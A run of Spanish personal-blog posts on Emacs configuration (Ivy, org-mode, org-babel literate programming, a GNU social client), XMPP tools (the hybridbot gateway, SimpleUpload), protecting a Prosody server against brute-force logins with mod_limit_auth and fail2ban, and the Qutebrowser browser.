'((read-file-name-internal . ivy--regex-fuzzy)
(t . ivy--regex-plus)))
;; No se sale del minibuffer si se encuentra un error
(setq ivy-on-del-error-function nil)
;; ivy mete el simbolo ^ al ejecutar algunas ordenes, así se quita
(setq ivy-initial-inputs-alist nil)
;; Dar la vuelta a los candidatos
(setq ivy-wrap t)
;; Ver la ruta de los ficheros virtuales
(setq ivy-virtual-abbreviate 'full)
;; Seleccionar el candidato actual (C-m en vez de C-S-m)
(setq ivy-use-selectable-prompt t)
;; Asegurarse de que están smex, flx y ivi-hydra
(use-package smex :ensure t)
(use-package flx :ensure t)
(use-package ivy-hydra :ensure t)
:config
(ivy-mode 1)
(setq magit-completing-read-function 'ivy-completing-read)
:diminish ivy-mode
:ensure t)
(use-package counsel
:config
(setq counsel-find-file-at-point t)
:ensure t)
(use-package swiper
;; comentado en favor de ace-isearch
;; :bind (;; Sustituir isearch
;; ("C-s" . swiper)
;; ("C-r" . swiper))
:ensure t)
No hay mucho que comentar más que la última variable. Sin esa variable apuntando a nil, cada vez que se ejecuta counsel-M-x (entre otras funciones) en el minibuffer en el que escribimos se insertará el símbolo ^. Quien sepa algo de expresiones regulares, sabrá que ese simbolo se usa para establecer que lo que se escriba a continuación será el inicio de la linea. Un ejemplo:
# No se producirán coincidencias
echo "Hola, soy drymer, que tal?" | egrep "^drymer"
# Se producirán coincidencias
echo "Hola, soy drymer, que tal?" | egrep "drymer"Sin el simbolo habrán maś coincidencias, pero no hasta el punto de ser molesto.
Y ya está, es sencillo y rápido. Quien quiera saber más sobre la configuración puede echar un ojo a su manual de usuario. En el arranque no se nota mucha mejora en el rendimiento, pero en el momento de usarlo si se nota.
DONE Hybridbot: Bot pasarela irc - Jabber python irc xmpp
CLOSED: [2016-09-22 08:30:00]
Hace un tiempo me enteré de que había una comunidad de emacs en castellano en Telegram y pensé que seria buena idea intentar linear con la sala de #emacs-es de freenode. Al principio busqué un programa que linkease irc con un grupo de telegram directamente, pero como no me convenció lo poco que vi, decidí usar Jabbergram y linkear la sala xmpp con la del irc, teniendo así tres sitios posibles en los que la gente pueda entrar. Me puse a buscar y vi que la mayoría de bots pasarela que habían entre XMPP y irc eran muy viejos y que no funcionaban o lo hacían a duras penas. Y me acordé de hybridbot.
Le pedí a ninguno si me dejaba terminar el programa y ponerlo bonito, a lo que accedió. Me puse manos a la obra y por cosas de la vida le interesó a Xrevan, la persona que administra el bot pasarela de la sala #social de freenode. Le gustó poder abandonar irc (y no le culpo por ello) por lo que se puso a mejorar hybridbot. Llegó a modificarlo tanto que ya no se parece demasiado a lo que hizo ninguno ni a lo que yo lo mejoré. Y gracias a ello ahora se puede usar tanto en Python 2 como en Python 3 (entre otras cosas) y funciona muy bien. Lleva unas semanas enchufado tanto en #social como en #emacs-es. Veamos como usarlo.
Primero de todo clonaremos el repositorio e instalaremos las dependencias:
git clone https://daemons.it/drymer/hybridbot/
cd hybridbot
su -c "pip install -r requirements.txt"Ahora solo queda editar el archivo de configuración. Las variables que aparecen son las siguientes:
[Shared]
prefix = .
owner = somebody
[IRC]
channel = #daemons
nick = pasarela
server = chat.freenode.net
port = 6667
[XMPP]
id = becario@daemons.it
password = goodpassword
muc = testeando@salas.daemons.it
nick = pasarela
La sección shared tiene dos variables. La primera establece que prefijo se usará para usar los comandos que acepta el bot, que son help y users. El prefijo establece si se llama escribiendo .users o !users, según el prefijo que se quiera poner. La segunda es el nombre que mostrará cuando se ejecute help, para que la gente pueda ver quien administra el bot. Las demás secciones no tienen nada que explicar. Puertos, nicks y salas a las que conectarse. Una vez editado, se ejecutará del siguiente modo:
python hybridbot.py config.ini
Como podéis ver, acepta el archivo de configuración como parámetro, por lo que se pueden usar tantas pasarelas como archivos de configuración se tenga. Si solo se tiene uno y se llama config.ini, no hace falta pasarlo como parámetro.
DONE Funciones básicas de emacs emacs
CLOSED: [2016-09-20 08:45:00]
A medida que he ido usando Ivy a lo largo de esta semana he visto algunas funciones que vale la pena mencionar aunque no son propias de Ivy cómo tal. Todas las que mencionaré están tanto nativamente cómo en Helm. Hay que recordar que en realidad Ivy no es más que un frontend, se puede poner por delante de cualquier función. Estas funciones les irán especialmente bien a quien no tenga demasiada experiencia en emacs:
;; Desactiva los atajos que usaremos
(global-unset-key (kbd "C-h f"))
(global-unset-key (kbd "C-h v"))
(global-unset-key (kbd "C-h b"))
(global-unset-key (kbd "C-c b"))
(global-unset-key (kbd "C-x 4 b"))
;; Sustituye describe-function
(global-set-key (kbd "C-h f") 'counsel-describe-function)
;; Sustituye describe-variable
(global-set-key (kbd "C-h v") 'counsel-describe-variable)
;; Sustituye descbinds
(global-set-key (kbd "C-h b") 'counsel-descbinds)
;; Sustituye imenu
(global-set-key (kbd "C-c b") 'counsel-imenu)
;; Sustituye switch-buffer-other-window
(global-set-key (kbd "C-x 4 b") 'ivy-switch-buffer-other-window)Estas son funciones a las cuales Ivy ofrece un frontend. Que hacen estas funciones?
- describe-function: Describe funciones internas de emacs y muestra su atajo de teclado, si lo tiene.
- describe-variable: Describe variables internas de emacs y muestra su valor actual.
- descbinds: Describe los atajos de teclados asociados a los modos activos.
- imenu: Salta a distintos sitios del buffer, sobretodo en función de las cabeceras. En buffers de org-mode salta por los nodos, en un buffer de python salta por las funciones.
- ivy-switch-buffer-other-window: Abre una nueva ventana con el buffer del archivo que le digamos.
Me ha sorprendido gratamente imenu con el frontend de counsel delante. Echaba en falta algo para moverme más rápidamente por un buffer relativamente grande, de más de 500 lineas.
Otra función sin frontend en Ivy (ya que no la necesita) es:
- describe-key: Describe que función ejecuta un atajo de teclado
DONE Añadir automáticamente símbolos de marcado en org-mode orgmode emacs
CLOSED: [2016-09-27 mar 09:33]
Quien use org-mode sabrá de la existencia de los símbolos de marcado. Me refiero la cursiva, el subrayado, negrita y el resaltado. Yo, como soy muy vago, he buscado la forma de que al presionar una vez cualquiera de los carácteres de marcado anteriores se inserte el segundo, del mismo modo que electric-pair-mode cierra los paréntesis o los corchetes.
Para ello hay que modificar la tabla de sintaxis de org-mode:
(with-eval-after-load 'org
(modify-syntax-entry ?/ "(/" org-mode-syntax-table)
(modify-syntax-entry ?* "(*" org-mode-syntax-table)
(modify-syntax-entry ?_ "(_" org-mode-syntax-table)
(modify-syntax-entry ?= "(=" org-mode-syntax-table))
Si hacéis cómo yo, que lo primero que hacéis es cargar org-mode, el with-eval-after-load no hace falta.
DONE SimpleUpload: Usar HTTP Upload cómo hosting python xmpp
CLOSED: [2016-09-29 08:30:00]
HTTP Upload es ese XEP de los servidores XMPP que permite subir archivos al servidor y compartir la dirección en una conversación, ya sea en grupo o una conversación privada. Algo muy útil y que recientemente he implantado en Jabbergram, aunque aún está en fase de testeo.
Pero el soporte en Jabbegram vino después de hacer SimpleUpload, que es el nombre del programa que sube archivos desde la terminal. Esto es muy cómodo por que podemos compartir cualquier tipo de archivo y se verá correctamente en el navegador, desde un archivo de texto plano a una imagen pasando por audio o vídeo. El único límite del programa es el tamaño máximo que se imponga desde el servidor XMPP. Tanto Prosody como Ejabberd tienen un tamaño máximo de 1 MB por defecto, pero imagino que la mayoría lo cambiaran a al menos dos o tres, por que sino es bastante triste.. Luego veremos como saber que limite tiene vuestro servidor.
Licencia GPL3 como siempre. He intentado simplificar al máximo su uso, por lo que he explicado cómo hace un envoltorio para ejecutarlo más cómodamente y sin que se líen las dependencias. Lo único que hay que hacer es meter id y contraseña en el archivo de configuración. Y, si el servidor web de Prosody que se usa, tiene un certificado inválido, hay que poner False en el valor verify_ssl, pero en general nadie tendrá problema con esto. Al lío, primero de todo con la instalación:
Hay que instalar virtualenv para gestionar el entorno:
su -c "aptitude install python3-virtualenv"Crear un entorno virtual y instalar los paquetes necesarios:
mkdir ~/.env/
virtualenv ~/.env/SimpleUpload/
source ~/.env/SimpleUpload/bin/activate
git clone https://daemons.it/drymer/SimpleUpload/
cd SimpleUpload
pip3 install -r requirements.txt
deactivate
Ahora crearemos un archivo que permita usar el entorno virtual sin tener que activarlo a mano. Creamos el archivo /usr/local/bin/upload con el siguiente contenido:
#!/bin/bash
source ~/.env/SimpleUpload/bin/activate
python3 /ruta/al/repositorio/SimpleUpload/SimpleUpload.py $@
deactivate
Le damos permiso de ejecución con sudo chmod +x /usr/local/bin/upload y ya se podrá usar upload con normalidad, después de editar el fichero de configuración.
Hay que editar el archivo config.ini en el directorio de git con las credenciales de la cuenta XMPP:
cd /ruta/al/repositorio/SimpleUpload/
cp example.ini config.ini
nano config.ini
Los valores id y password son nuestro usuario en formato usuario@servidor.com y la contraseña sin más. El valor verify_ssl solo se debe establecer en False si el servidor web de que proporciona el módulo HTTP Upload usa un certificado inválido. El resto de valores no hace falta tocarlos, se establecerán solos en el primer uso.
Ahora sólo queda ejecutar el programa para subir un archivo. Para hacer una prueba y ver el tamaño máximo de ficheros que permite el servidor, recomiendo crear un fichero pequeño y subirlo:
echo "Funciona!" > hola.txt
upload hola.txt
La primera vez que se ejecute irá un poco más lento que las posteriores. Si se quiere ver el tamaño máximo de fichero permitido por el servidor, hay que mirar en la variable max_size del fichero config.ini. El valor está en bytes, hay que dividirlo por 1024 dos veces para ver el valor en megabytes.
DONE Evitar ataques de fuerza bruta en Prosody xmpp sysadmin
CLOSED: [2016-09-30 08:30:00]
Este es un tema muy obvio, pero la verdad es que no había caído en investigarlo hasta hace poco. Me fié en como intentar hacer seguras las conexiones SSL con su FPS y sus cosas, y no pensé en que alguien me puede robar la cuenta. No me suele preocupar este tema, mis contraseñas suelen pasar de los 20 caracteres. Pero aún así, si no hay ningún tipo de control en los intentos y los fallos al intentar loguearse, un proceso que se podría alargar años con las medidas adecuadas, podría tardar un mes o dos solamente. Así que a ponerle remedio.
Ya hablé del gran servidor que es Prosody en el articulo enfocado a habilitarlo para el uso móvil, por si alguien no lo ha leído. Ya se vio que instalar nuevos módulos es absurdamente fácil. Ahora veremos como configurar el módulo Limit Auth. Este módulo limita las autenticaciones erróneas por IP que se pueden hacer. No banea de ningún modo, pero impone un tiempo de espera cada X intentos fallidos. Veamos como configurarlo.
Si aún no hemos clonado el repositorio de los módulos de la comunidad de prosody, se hace del siguiente modo:
su
cd
hg clone https://hg.prosody.im/prosody-modulesCopiamos el módulo a configurar:
cp -r ~/prosody-modules/mod_limit_auth/ /usr/lib/prosody/modules/
Editamos el archivo /etc/prosody/prosody.cfg.lua:
modules_enabled = {
-- otros modulos
"limit_auth";
-- más modulos
}
limit_auth_period = 30
limit_auth_max = 5
Puesto así y después de reiniciar, haremos que cada cinco intentos fallidos tengan que pasar 30 segundos hasta el siguiente intento de autenticación. No es la panacea, pero este tipo de medidas enlentecen muchísimo los ataques de fuerza bruta. Podemos complicarles la vida a los crackers un poco más, si queremos. Hay otro módulo llamado Log Auth que permite integrar Prosody con fail2ban, un gran programa para el control de acceso. Típicamente se usa con ssh, aunque se puede usar con mucho más, coḿo veremos.
El módulo que instalaremos lo que hace es, básicamente, es activar el logueo de IP únicamente cuando se da un fallo de autenticación. Recordemos que Prosody, a menos que se tenga el log en modo debug, no guarda IP. No requiere de configuración, solo hay que copiarlo en el directorio y activarlo desde la configuración de Prosody:
modules_enabled = {
-- otros modulos
"log_auth";
-- más modulos
}
Supondremos que está instalado y configurado, si no es el caso, recomiendo hacerlo siguiendo este tutorial. Ahora crearemos el filtro en el archivo /etc/fail2ban/filter.d/prosody-auth.conf:
# /etc/fail2ban/filter.d/prosody-auth.conf
# Fail2Ban configuration file for prosody authentication
[Definition]
failregex = Failed authentication attempt \(not-authorized\) from IP: <HOST>
ignoreregex =
Ahora lo activamos en la configuración de fail2ban en /etc/fail2ban/ail.conf:
[prosody]
enabled = true
port = 5222
filter = prosody-auth
logpath = /var/log/prosody/prosody*.log
maxretry = 20He puesto 20 por que por otro lado tenemos el módulo anterior y con un ataque de fuerza bruta en menos de 20 intentos no sacan la contraseña (y si lo hacen, te mereces lo que pase). Así que en aras de la comodidad, se queda en un límite alto. Y sólo queda reiniciar y a disfrutar de un pelín más de seguridad.
Más información en las páginas de los módulos:
DONE Cliente de GNU social para emacs emacs gnusocial
CLOSED: [2016-10-04 08:30:00]
En un articulo de @maxxcan ya vimos como usar identica-mode como cliente de emacs. Como su propio nombre indica, está pensado para el entonces centralizado servicio que era Statusnet, cuyo servidor principal era identi.ca. Sin embargo @bob, alias @bashrc, lo ha actualizado, cambiando nombres de funciones y creando otras.
Así que procedemos a instalarlo. De momento está en github. igual en un tiempo se anima a meterlo en Elpa.
mkdir -p ~/.emacs.d/lisp/
git clone https://github.com/bashrc/gnu-social-mode ~/.emacs.d/lisp/gnu-social-mode/Ahora lo configuramos. Añadimos el directorio a la ruta de ejecución y luego establecemos las variables mínimas.
(add-to-list 'el-get-sources '(:name gnu-social-mode
:description "gnu-social client"
:type github
:pkgname "bashrc/gnu-social-mode"))
(if (not (el-get-package-installed-p 'gnu-social-mode))
(el-get 'sync 'gnu-social-mode))
(use-package gnu-social-mode
:load-path "el-get/gnu-social-mode/"
:init
(setq gnu-social-server-textlimit 140
gnu-social-server "quitter.se"
gnu-social-username "drymer"
gnu-social-password "lolazing"
gnu-social-new-dents-count 1
gnu-social-status-format "%i %s, %@:\n %h%t\n\n"
gnu-social-statuses-count 200))
La primera variable, gnu-social-server-textlimit, establece el máximo de caracteres que nos permitirá enviar emacs. Debería ser el mismo que el que usa el servidor, en mi caso uso https://quitter.se/">https://quitter.se/ así que son 140. Las variables *-server, *-username y *-password son obvias. La de gnu-social-status-format estable el formato de las noticias. Sin entrar en detalles, así queda mejor que como viene por defecto. Si queréis saber más, C-h v gnu-social-status-format RET. Y la última, gnu-social-statuses-count. Son las noticias que mostrará cada vez que carguemos una linea temporal. Por defecto son 20, lo que a mi me parece poco.
Gestionar GS desde emacs es bastante sencillo, a continuación una tabla con las funciones más habituales con atajos de teclado pre-establecidos.
| Atajo de teclado | Función |
|---|---|
| / k | Moverse una noticia arriba / abajo |
| A | Responder a todas |
| r | Repostear |
| F | Añadir a favorito |
| R | Responder a la persona que postea |
| C-c C-s | Publicar una noticia |
| C-c C-r | Ir a la linea temporal de respuestas |
| C-c C-f | Ir a la linea temporal de amigos (por defecto) |
| C-c C-v | Ir a tu perfil |
| C-c C-a | Ir a linea temporal pública |
| C-c C-g | Ir a linea temporal de grupo |
| C-c C-u | Ir a linea temporal propia |
| C-c C-o | Ir a linea temporal de usuario concreto |
Recordemos que estos atajos son opcionales. Siempre podemos ejecutarlos usando M-x.
Aquí una captura de cómo se ve.

DONE Programación literaria para sysadmins / devops sysadmin orgmode emacs bash python
CLOSED: [2016-10-11 13:02:53]
Mencioné de pasada el concepto de programación literaria en el articulo de mi configuración de emacs, ahora voy a explicar en que consiste este y cómo usarlo con emacs y org-mode.
La definición de la wikipedia al rescate.
El paradigma de programación literaria […] permite a los programadores desarrollar sus programas en el orden fiado por la lógica y el flujo de sus pensamientos.
Los programas literarios están escritos como una exposición lógica no interrumpida en un lenguaje humano, de forma similar al texto de un ensayo, en el cual se incluye el código fuente tradicional oculto tras macros. Las herramientas de programación se encargan de separar el programa de forma que pueda ser compilado y ejecutado y la documentación del mismo programa. Mientras que las primera generación de herramientas de programación literaria estaban centradas en un lenguaje de programación específico, las últimas son independientes de lenguaje y se sitúan por encima de los lenguajes de programación.
Dicho de otro modo y enfocado al uso que le puedan dar las sysadmins, permite documentar los pensamientos y procesos lógicos y ejecutar estos en el mismo contexto. Puede ser un poco complejo de entender si no se ve, por eso, y aún odiando el formato, he hecho una pequeña grabación de lo que puede hacer con ello. El caso concreto que presento es un ejemplo real con el que me he encontrado recientemente, que es cambiar lo codificación del contenido de una columna de una base de datos sqlite en una máquina remota. El programa en si da igual, pero creo que es un buen modo de ver el potencial que tiene.
El vídeo a continuación. Si, está acelerado.
<video controls> <source src="/videos/programacion-literaria.ogv" type="video/ogg"> Tu navegador no soporta HTML 5. </video>
Ahora explicaré algunos conceptos básicos y cómo configurar emacs para lograr lo anterior. Para dejarlo claro, usaré emacs, org-mode y los bloques babel de este. Los bloques babel permiten que varios lenguajes de programación vivan de forma natural en org-mode. Permite que estos se ejecuten, se compilen, se documenten y se creen los ficheros que se programen a parte, todo desde el mismo sitio.
Que ventajas ofrece org-mode?
- Mejor documentación del código.
- Útil para compartir con otra gente, si se tiene algún problema.
- Clarificación de los pensamientos en situaciones complicadas.
- Facilidad para mezclar distintos lenguajes de programación.
- Las funcionalidades de la agenda y las tareas.
Configuración
Se puede usar tanto emacs 24.5 como 25.1, hasta dónde he probado. La versión de org-mode que he probado es la rama maint del git, que en este momento es la versión 8.3.6. Teniendo esto claro, vamos a configurar babel. La variable que hay que tener en cuenta es org-babel-load-languages, que es dónde se definirá que lenguajes permitirá usar. Las posibilidades que hay se pueden ver en el siguiente enlace. Para la demostración solo he usado python y shell, que permite el uso de bash. La variable se define así:
(org-babel-do-load-languages
'org-babel-load-languages
'((dot . t)
(lisp . t)
(gnuplot . t)
(latex . t)
(ledger . t)
(python . t)
(shell . t)
(sh . t)
(sql . t)
(sqlite . t)))
Con esto ya podemos funcionar en lo que a org-mode se refiere. Ahora varios conseos para el tema del ssh y tramp, que es el programa que usa emacs para gestionar las conexiones por ssh. Lo primero de todo es que lo más cómodo siempre será poder loguearse en el servidor con la clave pública. Lo segundo es modificar la variable PS1 del servidor en cuestión para facilitarle el parseo da tramp. Es la forma más sencilla que he encontrado de hacer que funcione sin más modificaciones. En el ~/.bashrc del servidor se añade lo siguiente:
[[ $TERM == "dumb" ]] && PS1='$ '
[[ $TERM == "emacs" ]] && PS1='$ '
Se define la variable PS1 en función del TERM que se use. Me he encontrado con que tramp ha usado ambos TERM, según si lo uso en un bloque de babel o a pelo, así que vale la pena poner ambos. Tramp usa scp por defecto. Yo prefiero usar ssh, por que soy de darle a guardar cada 3 segundos y con scp tarda más.
(setq tramp-default-method "ssh")Con esto deberíamos poder funcionar correctamente. Ahora miremos un poco el código del archivo del vídeo. La fuente completa está aquí, por si alguien la quiere.
Conceptos básicos de org-mode y babel
A continuación veremos los parámetros y variables que uso en el archivo de la demostración, que seguramente sean los más relevantes en el ámbito de administración de sistemas. El fichero de la demostración está aquí. Aún así, hay muchísimas más y no puedo cubrirlas todos. Al final del articulo pondré varias fuentes y otros recursos que recomiendo leer. Están en inglés, por eso.
Como siempre que se usa org-mode, usamos los árboles, es decir, los asteriscos. De este modo se pueden definir varias propiedades, como la de header-args. Pero antes, veamos un bloque babel normal y corriente. Para ejecutar el bloque, hay que presionar C-c C-c en este.
#+BEGIN_SRC sh ls ~/ #+END_SRC #+RESULTS: | Descargas | | Documentos | | Imagenes | | Instalados | | Scripts | | Videos |
Esto devuelve en mi caso. El resultado por defecto lo devuelve en forma de tabla. Si lo queremos tal cómo devuelve la terminal, podemos pasarle la variable results raw al bloque.
#+BEGIN_SRC sh :results raw ls ~/ #+END_SRC #+RESULTS: Descargas Documentos Imagenes Instalados Scripts Videos
Otra variable útil que se usa es dir. Permite establecer en que directorio se ejecutará el bloque.
#+BEGIN_SRC sh :dir / ls #+END_SRC #+RESULTS: bin boot dev etc home la lib lost+found media mnt opt proc root run sbin srv sys tmp usr var
Esto es más útil de lo que pueda parecer a primera vista, por que como tal vez os habéis fiado en el vídeo, permite establecer que todos los bloques se ejecuten en el servidor, sin más. Para ello hay que usar la sintaxis de tramp, que seria tal que así en mi caso (en el ejemplo, igual que en el vídeo, me conecto a mi banana pi).
#+BEGIN_SRC sh :dir /ssh:drymer@banana: ls #+END_SRC #+RESULTS: backups instalados owncloud_data scripts decrypted owncloud_data_backup
Si esto lo unimos a la variable header-args que mencioné antes, que se puede definir en las propiedades, todo lo que se ejecute debajo del primer árbol se ejecutará en la máquina remota.
Algunos bloques tienen definido encima un parámetro, #+name, seguido de un nombre. Esto permite usar los bloques como funciones, como en el caso del bloque de python de la demostración. También se pueden definir variables vacías para que puedan ser usadas dentro de los bloques.
#+NAME: decode_string
#+BEGIN_SRC python :results output :var linea=""
print(linea.encode('latin1').decode('utf8'))
#+END_SRC
Esta función devuelve el valor de la variable linea codificada en utf-8 cuando se llama desde fuera.
#+BEGIN_SRC sh :results raw :post decode_string(linea=*this*) echo "Un+par+de+funciones+útiles" #+END_SRC #+RESULTS: Un+par+de+funciones+útiles
En el ejemplo esta función se usa de un modo particular, ya que se llama con el parámetro post. Este está pensado para procesar la salida del bloque en bash con el bloque en python.
También se puede llamar a un bloque desde otro bloque y establecer el resultado a una variable a usar en el segundo, como se ve aquí.
#+NAME: num #+BEGIN_SRC sh echo $(sqlite3 -line /var/lib/isso/comments.db "select * from archive;" | grep title | wc -l) #+END_SRC #+NAME: encoded_title #+BEGIN_SRC bash :results output :post decode_string(linea=*this*) :var NUM=num for ((i=1;i<=$NUM;i++)) do echo $i$(sqlite3 -line /var/lib/isso/comments.db "select title from archive where id = $i;" | cut -d'=' -f2)";" done #+END_SRC
El bloque encoded_title llama al bloque num estableciendo la salida de este a la variable NUM, que en bucle for usa como final de este.
Por último mencionar la exportación de los bloques a otros formatos. Quienes usen org-mode ya sabrán que una de sus grandes cualidades es que permite exportar este lenguaje de marcado a otros formatos, tales como latex, html, pdf, odt, etc. Los bloques van incluidos en el paquete y pueden ser gestionados con la variable :exports, pasando como valor none, code, results o both, que es lo que se usa por defecto. none no exporta nada, code solo el código, results el resultado y both ambos.
Y esto es todo por ahora. Tal vez en el futuro escriba otro articulo más, si llego a controlar más del tema. Por si acaso, y mientras tanto, recomiendo la lectura de los siguientes enlaces, en los que se encuentran varios artículos de Howard Abrahams, del cual yo descubrí recientemente todo el potencial de la programación literaria y recomiendo encarecidamente a quien sepa leer en inglés.
- http://www.howardism.org/Technical/Emacs/literate-programming-tutorial.html">http://www.howardism.org/Technical/Emacs/literate-programming-tutorial.html
- http://www.howardism.org/Technical/Emacs/literate-devops.html">http://www.howardism.org/Technical/Emacs/literate-devops.html
- http://www.howardism.org/Technical/Emacs/literate-devops-examples.html">http://www.howardism.org/Technical/Emacs/literate-devops-examples.html
- http://orgmode.org/manual/Working-with-source-code.html#Working-with-source-code">http://orgmode.org/manual/Working-with-source-code.html#Working-with-source-code
DONE Qutebrowser: un navegador ligero manejable por el teclado i3wm
CLOSED: [2016-10-17 08:30:00]
Ya comenté en el primer articulo de Neomutt que hay dos tipos de programas que usaba que consumen mucho. Expliqué como cambiar el primero, el cliente de correo. Hoy toca cambiar el navegador.
Antes usaba Firefox, cómo la mayoría. Tiene muchos plugins y cosillas interesantes. Pero incluso cuando tenia mi querida torre funcionando, me planteé cambiarlo. Es un navegador muy, muy pesado, pero sobretodo lo que quería era depender menos del ratón. Encontré un modo de conseguir esto con keysnail, pero no me terminó de convencer. Luego empecé a probar navegadores para ser usados con el teclado. Uzbl y Dwb, básicamente. Me pareció que Uzbl era el más avanzado, pero aún así yo tenia que compilarlo por eso de usar Slackware, y me daba segfaults a cada paso. Por suerte encontré Qutebrowser.
Hay algunas cosillas que le faltan para suplir del todo el uso habitual que se le da a un navegador.
- No soporta flash, lo cual tampoco es malo.
- Los vídeos HTML5, depende de cómo sea, le cuesta (aunque hay manera de suplirlo, cómo se verá).
- No tiene manera fácil de activar y desactivar javascript, aunque está en camino.
- Los atajos de teclados son personalizables, pero aún están algo limitados para mi gusto.
- Tema de bloqueo de anuncios. Creo que tiene soporte reciente, pero no lo he probado. Según he leído es algo ineficiente de momento, aunque todo se andará. Yo uso un archivo
/etc/hosts, que por cierto es más recomendable de usar que un plugin. Mucho más eficiente.
Avisadas quedáis de sus limitaciones. Así que al lío, a instalarlo. Tiene paquete compatibles con Debian Jessie y derivados, Fedora, Arch y Parabola, Void Linux, NixOs, OpenSUse, OpenBSD y hasta Windows. Comentaré como instalarlo mediante pip, ya que de este modo se tiene la última versión de todo. Aún así, qt hay que instarlo de los repositorios.
Se instalan las dependencias:
# Debian
su -c "aptitude install python3 libqt5"
su -c "pip3 install qutebrowser"
No diré como instalarlo en Slackware paso a paso por que lo hice hace tiempo y no recuerdo el proceso exacto, ya que era un poco complejo. Esto es debido a que Slackware no tiene qt5 en repositorios ni en los slackbuilds oficiales, hay que tirar de un SlackBuild de AlienBob. Una vez se tiene instalado, ya se puede instalar mediante pip.
Una vez hecho, pasamos a configurarlo. Veremos como usar los atajos de teclado básicos (con alguna captura), como cambiarlos, pondré mi configuración de colores, atajos y de /etc/hosts y por último como reproducir vídeos fuera del navegador mediante un script que usa mpv en conunto a youtube-dl. Todos los archivos de configuración usados están en el repositorio dotfiles de mi git, por lo que clonaremos ese git, que además tiene otras cosas, aunque no se instalarán.
git clone https://daemons.it/drymer/dotfiles
cd dotfiles
bash instala.sh dotfiles
Al ejecutar el script de instalación pedirá permiso de superusuario para instalar los scripts capture y umpv en /usr/local/bin y el archivo hosts en /etc/hosts, además de la configuración y los atajos de teclado de Qutebrowser. El script capture no lo comentaremos en este articulo.
Los atajos de teclado que uso los he cambiado un poco a los que vienen por defecto. No todo lo que me gustaría, si pudiese los habría hecho exactamente igual a los de emacs, pero bueno. Ahora mismo son más bien una mezcla de los de Firefox y otros navegadores y vim. A título de curiosidad, diré que gracias a este navegador le he empezado a coger el gusto al tema de la edición modal, así que igual en un futuro le echo un ojo a evil-mode de emacs. A continuación una tabla con los atajos que más uso.
| Función | Atajo |
|---|---|
| Abrir buscador | o |
| Abrir dirección actual y editar | go |
| Abrir nueva pestaña | C-t |
| Abrir nueva ventana | C-n |
| Cerrar pestaña | C-w |
| Moverse a la pestaña de la izquierda | C- |
| Moverse a la pestaña de la derecha | C-k |
| Mover la pestaña hacia la izquierda | gl |
| Mover la pestaña hacia la derecha | gr |
| Recargar página | r / f5 |
| Ir una página hacia atrás en el historial | H |
| Ir una página hacia delante en el historial | L |
| Abrir link mediante el teclado | f |
| Abrir link mediante el teclado en nueva pestaña | F |
| Abrir link mediante el teclado en nueva ventana | wf |
| Copiar link actual mediante el teclado | ;Y |
| Descargar página actual | C-e |
| Descargar mediante teclado | C-d |
| Moverse hacia la izquierda | h |
| Moverse hacia la derecha | l |
| Moverse hacia arriba | k |
| Moverse hacia abajo | |
| Reabrir pestaña cerrada | C-S-t |
| Buscar | C-s |
| Buscar siguiente | n |
| Buscar anterior | N |
| Ejecutar órdenes | M-x |
| Entrar en modo de inserción | i |
| Copiar url principal | yy |
| Copiar título de la página | yt |
| Copiar dominio | yd |
| Pegar url en la misma pestaña | pp |
| Pegar url en pestaña nueva | Pp |
| Pegar url en ventana nueva | wp |
| Guardar quickmark | m |
| Cargar quickmark | b |
| Cargar quickmark en nueva pestaña | B |
| Guardar bookmark | M |
| Cargar bookmark | gb |
| Cargar bookmark en nueva pestaña | gB |
| Guardar la configuración | sf |
| Hacer zoom | + |
| Quitar zoom | - |
| Ver zoom | = |
| Ver código fuente de la página | C-S-u |
| Cerrar todo | C-q |
| Cambiar a pestañas | M-[número] |
| Abrir url actual en mpv | U |
| Abrir video mediante teclado en mpv | u |
No hay mucho que comentar, solo el tema de abrir los links desde el teclado. La idea es que se presiona la tecla y al lado de cada link aparecen de uno a tres carácteres. Cuando los presionas, se abre la pestaña. Tal como se ve en la imagen.

De paso se puede ver los colores que uso en las pestañas, gris y azul, el que suelo usar. Solo queda comentar un par de cosas que igual interesa cambiar de mi configuración. Que use javascript por defecto y el buscador. Usa duckduckgo, pero es la versión html. Para cambiar ambos parámetros hay que editar las lineas 870, 980 y 151. Una vez activado el javascript y reiniciado el navegador, si se va a qute://settings se puede modificar la configuración de manera interactiva.
Para más información, se puede consultar la hoja de atajos de teclado o la ha de comandos.
